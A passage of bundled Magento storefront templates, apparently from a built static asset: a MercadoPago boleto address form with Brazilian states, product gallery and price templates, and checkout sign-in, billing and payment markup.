class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- 